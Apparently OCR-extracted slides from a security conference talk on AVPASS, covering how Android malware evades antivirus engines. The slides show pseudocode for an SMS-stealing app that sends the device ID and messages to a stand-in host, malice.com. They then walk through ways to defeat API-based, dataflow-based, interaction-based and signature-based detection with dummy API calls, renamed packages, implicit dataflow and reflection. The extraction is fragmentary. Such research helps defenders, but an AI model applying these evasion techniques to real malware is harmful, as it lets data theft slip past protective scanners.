

### **Increase maximum number and shift all registers and parameters**

## Tricky Problem: Limited Number of Registers



## Solution: Backup and Restore Before Injection



Why tricky? AVPASS needs to trace type of each register when backup/restore



## Difficult to Reverse as Requirement Too Easy to Detect Obfuscation?

## **True, but it doesn't help AVs much**

- $\checkmark$  How could you tell benign or malicious?
- **Dynamic analysis can detect original behavior**
	- ✓ However, code coverage is another challenge
	- $\checkmark$  Not that practical due to overhead



**}**

**}**

## Example: Difficult to Reverse

```
public class SendToNetwork (Service) {
  public void onStartCommand( Intent ) {
    String SMSmsg = intent.get("sms");
```

```
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
```

```
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
```


## Example: Difficult to Reverse





## Example: Difficult to Reverse





## Example: Difficult to Reverse



## **Yes, you can tell obfuscation here but difficult to reverse**



## Start with Well-known Detection Techniques

- **API-based detection**
- **Dataflow-based detection**
- **Interaction-based detection**
- **Signature-based detection**



## Android Malware Example

### **SMS Leaking Malware**



public class InterceptSMS extends BroadcastReceiver { SmsManager sms = SmsManager.getDefault();

// When BroadcastReceiver receives SMS public void onReceive(Context c, Intent i){ // Read the SMS message  $SmsMessage cMsq = SmsMessage, create()$ ; String SMSmsq =  $cMsq.getMessageBody()$ ;

// Call service with the SMS string Intent  $si = new$  Intent (Malicious.class); si.putExtra("sms", encrypt(SMSmsq)); startService(si);

### **Component: InterceptSMS Component: SendToNetwork**

public class SendToNetwork extends Service { public void onStartCommand(Intent intent) { // Retrieve a SMS message String SMSmsg =  $intent.get("sms")$ ;



// Concatenate the device ID with the SMS String output =  $deviceID.concat(SMSmsg);$ 

// Send data through network URL  $url = new URL("http://malice.com")$ ; url.sendData(output);



### **Leaked Information**



**SMS intercepted by background Service**



**Hacker sends intercepted message to malice.com**

}

}

## API-based Android Malware Detection

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
### **Component: InterceptSMS Component: SendToNetwork**



}

}

## Dataflow-based Android Malware Detection

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
### **Component: InterceptSMS Component: SendToNetwork**



## Interaction-based Android Malware Detection



}

}

## Signature-based Android Malware Detection

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
### **Component: InterceptSMS Component: SendToNetwork**

```
public class SendToNetwork (Service) {
  public void onStartCommand( Intent ) {
    String SMSmsg = intent.get("sms");
```
TelephonyMgr tm = new TelephonyMgr(); String  $ID = tm.getDevicelD();$ 

String output = ID.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);

Signatures: Class, Variable, String, Package, and etc

}

}

# Bypassing API-based Detection System

## **Break frequency analysis**

**black hat** 

 $\checkmark$  Massive API insertion to change number of APIs

## **Break n-gram (sequence) analysis**

 $\checkmark$  Insert dummy API between existing APIs

## **Break APIs transition ratio analysis**

- $\checkmark$  Transition ratio? java  $\to$  android, java.lang  $\to$  android.util
- $\checkmark$  1) Insert massive APIs or 2) Change package names

## Bypassing API-based Detection System (1/2)

}

}

### **Break n-gram analysis** public class SendToNetwork (Service) {

 $GetDevicelD() \rightarrow concat() \rightarrow sendData()$ 

 $GetDevicelD() \rightarrow DateFormat() \rightarrow concat()$  $\rightarrow$  DateFormat()  $\rightarrow$  sendData()

public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID(); Android.text.format.DateFormat() // DUMMY

String output = ID.concat(SMSmsg); Android.text.format.DateFormat() // DUMMY URL url = new URL(http://malice.com); url.sendData(output);

## Bypassing API-based Detection System (2/2)

}

}

### **Break transition ratio analysis** public class SendToNetwork (Service) {

user-defined()  $\rightarrow$  java.lang(String)  $\rightarrow$  user-defined()

 $java.util.user\text{-defined}() \rightarrow java.lang(String)$  $\rightarrow$  java.util.user-defined()

public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

userDefined1 tm = new TelephonyMgr(); String ID = tm.getDeviceID();

String output = ID.concat(SMSmsg); userDefined2 url = new userDefined2(http://malice.com); url.sendData(output);

## Bypassing Dataflow-based Detection System (1/2)

}

}

### **Explicit → Implicit dataflow**

SMSmsg + ID = output (tracked)

SMSmsg + untrackedStr = output (untracked)

public class SendToNetwork (Service) { public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

> TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID();

Implicit Flow

untrackedStr = anti-dataflow-analysis-code(ID)

String output = untrackedStr.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);

## Bypassing Dataflow-based Detection System (2/2)

}

}

### **Java Reflection (API name hiding)**

Unable to track suspicious source API

public class SendToNetwork (Service) { public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID();

**Nothing** to Trace

String ID = ReflectionWrapper1();

String output = ID.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);

}

}

## Bypassing Interaction-based Detection System

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
**Suspicious Interaction**

}

}

### **Component: InterceptSMS Component: SendToNetwork**

public class SendToNetwork (Service) { public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

> TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID();

String output = ID.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);
### Bypassing Interaction-based Detection System

